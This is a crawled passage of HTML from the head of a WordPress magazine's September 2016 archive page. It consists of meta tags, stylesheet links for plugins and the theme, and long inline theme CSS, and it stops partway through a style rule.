

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/2016/09/
body_size: 35766
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>September 2016 &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer 